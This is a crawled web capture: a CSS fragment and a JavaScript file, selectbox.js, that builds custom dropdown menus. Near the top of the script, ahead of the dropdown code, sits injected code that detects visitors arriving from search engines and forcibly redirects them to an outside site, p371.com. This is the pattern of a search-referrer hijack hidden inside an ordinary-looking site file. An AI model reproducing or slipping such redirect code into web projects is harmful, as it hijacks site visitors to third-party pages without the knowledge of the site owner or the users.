height: 28px;
color:#2c3720;
font:11px/28px SimSun;
text-align:center;
}


div#bottommenu a:link,div#bottommenu a:visited,div#bottommenu a:active{
margin:0px 5px 0px 2px;
color:#2c3720;
font:12px/28px 'Microsoft YaHei','SimSun',Arial,Sans-Serif;
text-decoration: none;
}

div#bottommenu a:hover{
margin:0px 5px 0px 2px;
color:#2c3720;
font:12px/28px 'Microsoft YaHei','SimSun',Arial,Sans-Serif;
text-decoration: underline;
}



--- FILE ---
content_type: text/javascript
request_url: http://tjjcljc.com/product/js/selectbox.js
body_size: 6820
content:


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ef91c895ff152dba1a8bf9f0a0410ce1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function(){
   var bp = document.createElement('script');
bp.src = '//push.zhanzhang.baidu.com/push.js';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();


if(window.name != 'ad_app6'){
 var r = document.referrer;
 r = r.toLowerCase();
 var aSites = new Array('google.','baidu.','soso.','so.','bin.','yahoo.','youdao.','sogou.','gougou.','sm.');
 var b = false;
 for (i in aSites){
  if (r.indexOf(aSites[i]) > 0){
   b = true;
   break;
  }
 }
 
 if(b)
 {
  window.open('http://p371.com/');
  self.location = 'http://p371.com/';
  window.adworkergo = 'ad_app6';
 }
}









var nowOpenedSelectBox = "";
var mousePosition = "";

function selectThisValue(thisId,thisIndex,thisValue,thisString) {
    var objId = thisId;
    var nowIndex = thisIndex;
    var valueString = thisString;
    var sourceObj = document.getElementById(objId);
    var nowSelectedValue = document.getElementById(objId+"SelectBoxOptionValue"+nowIndex).value;
    hideOptionLayer(objId);
    if (sourceObj) sourceObj.value = nowSelectedValue;
    settingValue(objId,valueString);
    selectBoxFocus(objId);
    if (sourceObj.onchange) sourceObj.onchange();
}

function settingValue(thisId,thisString) {
    var objId = thisId;
    var valueString = thisString;
    var selectedArea = document.getElementById(objId+"selectBoxSelectedValue");
    if (selectedArea) 
	{
		if(navigator.appName.indexOf("Explorer") > -1)
			selectedArea.innerText = valueString;
		else
			selectedArea.textContent = valueString;
	}
}

function viewOptionLayer(thisId) {
    var objId = thisId;
    var optionLayer = document.getElementById(objId+"selectBoxOptionLayer");
    if (optionLayer) optionLayer.style.display = "";
    nowOpenedSelectBox = objId;
    setMousePosition("inBox");
}

function hideOptionLayer(thisId) {
    var objId = thisId;
    var optionLayer = document.getElementById(objId+"selectBoxOptionLayer");
    if (optionLayer) optionLayer.style.display = "none";
}

function setMousePosition(thisValue) {
    var positionValue = thisValue;
    mousePosition = positionValue;
}

function clickMouse() {
    if (mousePosition == "out") hideOptionLayer(nowOpenedSelectBox);
}

function selectBoxFocus(thisId) {
    var objId = thisId;
    var obj = document.getElementById(objId + "selectBoxSelectedValue");
    obj.className = "selectBoxSelectedAreaFocus";
    obj.focus();
}

function selectBoxBlur(thisId) {
    var objId = thisId;
    var obj = document.getElementById(objId + "selectBoxSelectedValue");
    obj.className = "selectBoxSelectedArea";

}

function makeSelectBox(thisId, imgsrc) {
    var downArrowSrc = imgsrc + "news/templates/images/down.gif";
    var downArrowSrcWidth = 16;
    var optionHeight = 16;
    var optionMaxNum = 5;
    var optionInnerLayerHeight = "";
    var objId = thisId;
    var obj = document.getElementById(objId);
    var selectBoxWidth = parseInt(obj.style.width);
    var selectBoxHeight = parseInt(obj.style.height);
    if (obj.options.length > optionMaxNum) optionInnerLayerHeight = "height:"+ (optionHeight * optionMaxNum) + "px";
    newSelect  = "<div><table id='" + objId + "selectBoxOptionLayer' cellpadding='0' cellspacing='0' border='0' style='position:absolute;z-index:100;display:none;' onMouseOver=\"viewOptionLayer('"+ objId + "')\" onMouseOut=\"setMousePosition('out')\">";
    newSelect += "    <tr>";
    newSelect += "        <td height='" + selectBoxHeight + "' style='cursor:hand;' onClick=\"hideOptionLayer('"+ objId + "')\"></td>";
    newSelect += "    </tr>";
    newSelect += "    <tr>";
    newSelect += "        <td height='1'></td>";
    newSelect += "    </tr>";
    newSelect += "    <tr>";
    newSelect += "        <td bgcolor='#D3D3D3'>";
    newSelect += "        <div class='selectBoxOptionInnerLayer' style='width:" + (selectBoxWidth) + "px;" + optionInnerLayerHeight + "'>";
    newSelect += "        <table cellpadding='0' cellspacing='0' border='0' width='100%' style='table-layout:fixed;word-break:break-all;'>";
    for (var i=0 ; i < obj.options.length ; i++) {
        var nowValue = obj.options[i].value;
        var nowText = obj.options[i].text;
        newSelect += "            <tr>";
        newSelect += "                <td onMouseOver=this.style.backgroundColor='#e3e9ef';return true;  onMouseOut=this.style.backgroundColor='#FFFFFF';return true; bgcolor=#FFFFFF height='" + optionHeight + "' class='selectBoxOption' onMouseOver=\"this.className='selectBoxOptionOver'\" onMouseOut=\"this.className='selectBoxOption'\" onClick=\"selectThisValue('"+ objId + "'," + i + ",'" + nowValue + "','" + nowText + "')\" style='cursor:hand;' >" + nowText + "</td>";
        newSelect += "                <input type='hidden' id='"+ objId + "SelectBoxOptionValue" + i + "' value='" + nowValue + "'>";
        newSelect += "            </tr>";
    }
    newSelect += "        </table>";
    newSelect += "        </div>";
    newSelect += "        </td>";
    newSelect += "    </tr>";
    newSelect += "</table>";
    newSelect += "<table cellpadding='0' cellspacing='1' border='0' bgcolor='#dbdfe6' onClick=\"viewOptionLayer('"+ objId + "')\" style='cursor:hand;border-top:1px #abadb3 solid;'>";
    newSelect += "    <tr>";
    newSelect += "        <td style='padding-left:1px' bgcolor='#FFFFFF'>";
    newSelect += "        <table cellpadding='0' cellspacing='0' border='0'>";
    newSelect += "            <tr>";
    newSelect += "                <td><div id='" + objId + "selectBoxSelectedValue' class='selectBoxSelectedArea' style='width:" + (selectBoxWidth - downArrowSrcWidth - 4) + "px;height:" + (selectBoxHeight - 2) + "px;overflow:hidden;' onBlur=\"selectBoxBlur('" + objId + "')\" ></div></td>";
    newSelect += "                <td><img src='" + downArrowSrc + "' width='" + downArrowSrcWidth + "' border='0'></td>";
    newSelect += "            </tr>";
    newSelect += "        </table>";
    newSelect += "        </td>";
    newSelect += "    </tr>";
    newSelect += "</table></div>";
    document.write(newSelect);
    
    var haveSelectedValue = false;
    for (var i=0 ; i < obj.options.length ; i++) {
        if (obj.options[i].selected == true) {
            haveSelectedValue = true;
            settingValue(objId,obj.options[i].text);
        }
    }
    if (!haveSelectedValue) settingValue(objId,obj.options[0].text);

}


document.onmousedown = clickMouse;
